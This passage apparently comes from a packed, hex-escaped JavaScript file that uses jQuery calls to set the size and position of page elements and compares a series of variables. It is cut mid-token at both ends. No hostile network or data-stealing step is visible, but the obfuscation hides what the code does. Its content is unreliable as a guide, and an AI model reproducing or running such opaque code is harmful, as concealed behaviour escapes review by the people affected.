x5C\x31\x63\x5C\x31\x61\x5C\x72\x5C\x45\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x47\x5C\x70\x5C\x5A\x5C\x31\x6C\x5C\x4E\x5C\x58\x5C\x45\x5C\x49\x5C\x42\x5C\x31\x61\x5C\x31\x61\x5C\x31\x43\x5C\x31\x47\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x6A\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x31\x79\x22\x2C\x22\x5C\x46\x5C\x31\x67\x5C\x31\x76\x22\x2C\x22\x5C\x46\x5C\x31\x67\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x5C\x31\x79\x22\x2C\x22\x5C\x46\x5C\x31\x67\x5C\x31\x7A\x5C\x31\x4B\x22\x2C\x22\x5C\x31\x4D\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x31\x79\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x43\x22\x2C\x22\x5C\x31\x43\x5C\x31\x47\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x79\x5C\x6C\x5C\x6A\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x31\x79\x5C\x71\x5C\x69\x5C\x6C\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x5C\x31\x79\x5C\x71\x5C\x6A\x5C\x6C\x5C\x68\x5C\x6B\x5C\x66\x5C\x6C\x5C\x31\x7A\x5C\x31\x4B\x22\x2C\x22\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x4E\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x71\x5C\x6A\x5C\x45\x5C\x6C\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x4D\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x54\x5C\x68\x5C\x48\x5C\x70\x5C\x69\x5C\x31\x79\x22\x2C\x22\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x54\x5C\x68\x5C\x48\x5C\x70\x5C\x69\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x5C\x31\x79\x22\x2C\x22\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x5C\x31\x79\x22\x2C\x22\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x76\x5C\x71\x5C\x6A\x5C\x70\x5C\x6A\x5C\x4B\x5C\x31\x79\x22\x2C\x22\x5C\x71\x5C\x6A\x5C\x70\x5C\x6A\x5C\x4B\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x31\x6A\x5C\x6B\x5C\x42\x5C\x66\x5C\x70\x5C\x48\x5C\x31\x79\x22\x2C\x22\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x31\x6A\x5C\x6B\x5C\x42\x5C\x66\x5C\x70\x5C\x48\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x4B\x5C\x31\x76\x5C\x31\x78\x22\x2C\x22\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x76\x5C\x44\x5C\x31\x69\x5C\x31\x49\x5C\x31\x76\x5C\x31\x78\x22\x2C\x22\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x76\x5C\x46\x5C\x31\x49\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x54\x5C\x45\x5C\x6E\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x31\x76\x5C\x44\x5C\x31\x69\x5C\x31\x49\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x54\x5C\x45\x5C\x6E\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x31\x76\x5C\x46\x5C\x31\x76\x5C\x31\x4D\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x54\x5C\x68\x5C\x48\x5C\x70\x5C\x69\x5C\x31\x79\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x76\x5C\x31\x76\x5C\x31\x6A\x5C\x6A\x5C\x6C\x5C\x68\x5C\x31\x6B\x5C\x31\x6A\x5C\x6B\x5C\x42\x5C\x66\x5C\x70\x5C\x48\x5C\x31\x79\x22\x2C\x22\x5C\x31\x7A\x5C\x31\x4B\x22\x2C\x22\x5C\x31\x43\x5C\x31\x47\x5C\x31\x7A\x5C\x31\x4B\x5C\x31\x76\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x69\x5C\x6A\x5C\x31\x79\x5C\x44\x5C\x6A\x5C\x6D\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x48\x5C\x6A\x5C\x45\x5C\x68\x5C\x45\x5C\x6E\x5C\x69\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x48\x5C\x6A\x5C\x45\x5C\x68\x5C\x45\x5C\x6E\x5C\x69\x5C\x31\x79\x5C\x44\x5C\x6A\x5C\x6D\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x4A\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x44\x5C\x6B\x5C\x54\x5C\x31\x6B\x5C\x44\x5C\x68\x5C\x42\x5C\x70\x5C\x4A\x5C\x31\x79\x5C\x44\x5C\x6A\x5C\x6D\x5C\x69\x5C\x4B\x5C\x31\x76\x5C\x31\x78\x5C\x55\x5C\x55\x5C\x31\x6B\x5C\x6D\x5C\x66\x5C\x74\x5C\x69\x5C\x6A\x5C\x31\x6B\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x31\x6A\x5C\x46\x5C\x31\x6B\x5C\x6A\x5C\x6C\x5C\x69\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x31\x6A\x5C\x46\x5C\x31\x6B\x5C\x68\x5C\x44\x5C\x4B\x5C\x69\x5C\x69\x22\x2C\x22\x5C\x31\x6A\x5C\x46\x5C\x31\x6B\x5C\x68\x5C\x31\x63\x5C\x6A\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x22\x2C\x22\x5C\x4B\x5C\x69\x5C\x42\x5C\x6A\x5C\x6D\x5C\x69\x5C\x63\x5C\x68\x5C\x68\x5C\x4B\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x31\x6A\x5C\x46\x5C\x31\x6B\x5C\x68\x5C\x31\x63\x5C\x6A\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x31\x78\x5C\x6B\x5C\x71\x5C\x68\x5C\x66\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x31\x4E\x22\x2C\x22\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x74\x22\x2C\x22\x5C\x42\x5C\x66\x5C\x6C\x5C\x31\x6B\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x2C\x22\x5C\x42\x5C\x6B\x5C\x31\x67\x5C\x31\x6B\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x2C\x22\x5C\x45\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x74\x22\x2C\x22\x5C\x46\x5C\x6B\x5C\x41\x5C\x69\x22\x2C\x22\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x66\x5C\x6C\x5C\x31\x6B\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x2C\x22\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x6B\x5C\x74\x5C\x74\x5C\x66\x5C\x6C\x5C\x41\x5C\x31\x6B\x5C\x68\x5C\x6A\x5C\x46\x22\x2C\x22\x5C\x46\x5C\x6B\x5C\x74\x5C\x74\x5C\x66\x5C\x6C\x5C\x41\x5C\x31\x6B\x5C\x6E\x5C\x6A\x5C\x68\x5C\x68\x5C\x6A\x5C\x42\x22\x2C\x22\x5C\x6A\x5C\x45\x5C\x68\x5C\x69\x5C\x4B\x5C\x57\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x2C\x22\x5C\x42\x5C\x6A\x5C\x45\x5C\x54\x5C\x69\x22\x2C\x22\x5C\x4B\x5C\x69\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x42\x5C\x66\x5C\x6C\x5C\x31\x6B\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x5C\x32\x74\x22\x2C\x22\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x54\x5C\x44\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x54\x5C\x44\x5C\x32\x5A\x5C\x31\x52\x5C\x31\x43\x5C\x31\x62\x5C\x31\x43\x5C\x32\x74\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x54\x5C\x44\x5C\x32\x5A\x5C\x31\x52\x5C\x31\x43\x5C\x31\x65\x5C\x31\x43\x5C\x32\x74\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x54\x5C\x44\x5C\x32\x5A\x5C\x31\x52\x5C\x31\x43\x5C\x31\x69\x5C\x31\x43\x5C\x32\x74\x22\x2C\x22\x5C\x31\x78\x5C\x6E\x5C\x4B\x5C\x69\x5C\x6B\x5C\x4E\x5C\x46\x5C\x6A\x5C\x66\x5C\x6C\x5C\x68\x5C\x32\x75\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x6B\x5C\x54\x5C\x44\x5C\x32\x5A\x5C\x31\x52\x5C\x31\x43\x5C\x4A\x5C\x31\x43\x5C\x32\x74\x22\x2C\x22\x5C\x6B\x5C\x46\x5C\x46\x5C\x69\x5C\x6C\x5C\x74\x5C\x31\x6C\x5C\x6A\x22\x2C\x22\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x74\x5C\x6A\x5C\x42\x22\x2C\x22\x5C\x54\x5C\x6A\x5C\x4B\x5C\x68\x22\x2C\x22\x5C\x31\x76\x5C\x31\x78\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x68\x22\x2C\x22\x5C\x71\x5C\x6B\x5C\x70\x5C\x71\x5C\x31\x48\x22\x2C\x22\x5C\x31\x4F\x5C\x31\x76\x5C\x31\x6B\x5C\x31\x76\x22\x2C\x22\x5C\x46\x5C\x31\x67\x5C\x31\x47\x22\x2C\x22\x5C\x6D\x5C\x44\x22\x2C\x22\x5C\x42\x5C\x6B\x5C\x4B\x5C\x41\x5C\x66\x5C\x6C\x22\x2C\x22\x5C\x42\x5C\x66\x5C\x31\x67\x5C\x31\x71\x5C\x6A\x5C\x6B\x5C\x74\x22\x2C\x22\x5C\x54\x5C\x70\x5C\x6A\x5C\x31\x63\x22\x2C\x22\x5C\x31\x6A\x5C\x6B\x5C\x74\x5C\x69\x5C\x31\x70\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x49\x5C\x6A\x5C\x6A\x5C\x49\x5C\x69\x5C\x69\x5C\x5A\x5C\x31\x66\x5C\x77\x22\x5D\x3B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x30\x5D\x2C\x65\x5B\x31\x5D\x29\x3B\x33\x66\x3D\x33\x66\x2A\x33\x56\x3B\x32\x61\x3D\x32\x61\x5B\x65\x5B\x34\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x35\x5A\x2D\x39\x5C\x73\x5D\x2F\x35\x57\x2C\x65\x5B\x35\x5D\x29\x5B\x65\x5B\x34\x5D\x5D\x28\x2F\x5B\x35\x53\x5C\x73\x5D\x2F\x67\x2C\x65\x5B\x33\x5D\x29\x3B\x32\x61\x3D\x65\x5B\x36\x5D\x2B\x32\x61\x3B\x31\x74\x20\x32\x59\x3D\x34\x68\x2F\x32\x3B\x31\x77\x28\x21\x24\x28\x65\x5B\x37\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x74\x20\x32\x51\x3D\x61\x5B\x65\x5B\x38\x5D\x5D\x28\x29\x3B\x31\x74\x20\x33\x58\x3D\x32\x51\x2F\x32\x3B\x24\x28\x65\x5B\x31\x33\x5D\x29\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x39\x5D\x2B\x32\x65\x2B\x65\x5B\x31\x30\x5D\x2B\x34\x68\x2B\x65\x5B\x31\x31\x5D\x29\x3B\x61\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x31\x34\x5D\x29\x3B\x61\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x31\x35\x5D\x29\x3B\x61\x5B\x65\x5B\x31\x32\x5D\x5D\x28\x65\x5B\x31\x36\x5D\x29\x3B\x31\x77\x28\x32\x51\x3E\x34\x67\x29\x7B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x7B\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x22\x3A\x65\x5B\x31\x37\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x31\x38\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x3A\x65\x5B\x31\x39\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x22\x3A\x65\x5B\x32\x30\x5D\x7D\x29\x3B\x24\x28\x65\x5B\x32\x39\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x7B\x22\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x3A\x65\x5B\x32\x31\x5D\x2C\x22\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x3A\x65\x5B\x32\x31\x5D\x2C\x22\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x32\x32\x5D\x2C\x22\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x67\x22\x3A\x65\x5B\x32\x33\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x3A\x65\x5B\x32\x34\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x31\x38\x5D\x2C\x22\x5C\x68\x5C\x6A\x5C\x46\x22\x3A\x32\x59\x2B\x65\x5B\x32\x35\x5D\x2C\x22\x5C\x70\x5C\x69\x5C\x31\x6A\x5C\x68\x22\x3A\x65\x5B\x32\x36\x5D\x2C\x22\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x31\x6A\x5C\x6A\x5C\x4B\x5C\x42\x22\x3A\x65\x5B\x32\x37\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x22\x3A\x65\x5B\x32\x38\x5D\x7D\x29\x3B\x24\x28\x65\x5B\x33\x32\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x7B\x22\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x3A\x65\x5B\x32\x31\x5D\x2C\x22\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x3A\x65\x5B\x32\x31\x5D\x2C\x22\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x32\x32\x5D\x2C\x22\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x67\x22\x3A\x65\x5B\x32\x33\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x3A\x65\x5B\x32\x34\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x31\x38\x5D\x2C\x22\x5C\x68\x5C\x6A\x5C\x46\x22\x3A\x32\x59\x2B\x65\x5B\x32\x35\x5D\x2C\x22\x5C\x4B\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x3A\x65\x5B\x33\x30\x5D\x2C\x22\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x31\x6A\x5C\x6A\x5C\x4B\x5C\x42\x22\x3A\x65\x5B\x32\x37\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x22\x3A\x65\x5B\x33\x31\x5D\x7D\x29\x3B\x24\x28\x65\x5B\x33\x33\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x7B\x22\x5C\x74\x5C\x66\x5C\x54\x5C\x46\x5C\x70\x5C\x6B\x5C\x48\x22\x3A\x65\x5B\x31\x5D\x7D\x29\x7D\x3B\x31\x77\x28\x32\x51\x3C\x3D\x34\x67\x29\x7B\x24\x28\x65\x5B\x33\x33\x5D\x29\x5B\x65\x5B\x32\x5D\x5D\x28\x7B\x22\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x3A\x65\x5B\x33\x34\x5D\x2C\x22\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x22\x3A\x65\x5B\x33\x34\x5D\x2C\x22\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x32\x32\x5D\x2C\x22\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x6C\x5C\x74\x5C\x69\x5C\x31\x67\x22\x3A\x65\x5B\x32\x33\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x54\x5C\x66\x5C\x4C\x5C\x69\x22\x3A\x65\x5B\x33\x35\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x46\x5C\x6A\x5C\x54\x5C\x66\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x22\x3A\x65\x5B\x33\x36\x5D\x2C\x22\x5C\x68\x5C\x6A\x5C\x46\x22\x3A\x32\x59\x2B\x65\x5B\x32\x35\x5D\x2C\x22\x5C\x70\x5C\x69\x5C\x31\x6A\x5C\x68\x22\x3A\x33\x58\x2B\x65\x5B\x32\x35\x5D\x2C\x22\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x31\x6A\x5C\x6A\x5C\x4B\x5C\x42\x22\x3A\x65\x5B\x33\x37\x5D\x2C\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x22\x3A\x65\x5B\x33\x38\x5D\x7D\x29\x7D\x7D\x3B\x31\x74\x20\x33\x59\x3D\x36\x77\x28\x31\x41\x28\x29\x7B\x31\x77\x28\x24\x28\x65\x5B\x33\x39\x5D\x29\x5B\x30\x5D\x29\x7B\x36\x66\x28\x33\x59\x29\x3B\x31\x77\x28\x33\x52\x21\x3D\x65\x5B\x34\x30\x5D\x29\x7B\x32\x4F\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x31\x5D\x2C\x65\x5B\x34\x32\x5D\x2B\x33\x52\x2B\x65\x5B\x34\x33\x5D\x29\x7D\x3B\x24\x28\x65\x5B\x36\x5D\x2B\x31\x42\x2B\x65\x5B\x34\x34\x5D\x29\x3B\x31\x77\x28\x24\x28\x65\x5B\x34\x35\x5D\x2B\x31\x42\x29\x5B\x30\x5D\x29\x7B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x36\x5D\x2C\x65\x5B\x34\x37\x5D\x29\x3B\x61\x5B\x65\x5B\x32\x5D\x5D\x28\x65\x5B\x34\x38\x5D\x2C\x65\x5B\x34\x39\x5D\x29\x7D\x3B\x31\x77\x28\x34\x76\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x34\x73\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x34\x72\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x34\x6F\x3D\x3D\x3D\x65\x5B\x35\x30\x5D\x26\x26\x34\x70\x3D\x3D\x3D\x65\x5B\x35\x3